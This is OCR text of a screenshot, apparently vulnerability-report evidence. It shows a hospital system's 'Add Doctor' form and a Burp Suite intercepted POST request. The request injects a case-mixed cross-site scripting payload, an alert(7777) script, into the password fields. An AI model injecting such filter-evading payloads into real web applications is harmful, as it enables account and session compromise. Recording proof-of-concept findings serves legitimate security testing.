 WELCOME RECEPTIONIST
Doctor Name:
sss
Specialization:
Select Specialization
Email ID:
ssss@qwe.com
Password:
●●●●●●
Confirm Password:
●●●●●●
Consultancy Fees:
7777
Add Doctor
Burp Suite Professional v2020.11 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
Intercept HTTP history WebSockets history Options
Request to http://hospital.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /admin-panel1.php HTTP/1.1
2 Host: hospital.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://hospital.com
10 Connection: close
11 Referer: http://hospital.com/admin-panel1.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 doctor=sss&demail=ssss%40qwe.com&dpassword=<sCrIpT>alert(7777)</ScRiPt>&
cdpassword=<sCrIpT>alert(7777)</ScRiPt>&docFees=7777&docsub=Add+Doctor
IN
Q
Bo
Re
Re
Search...
0 matches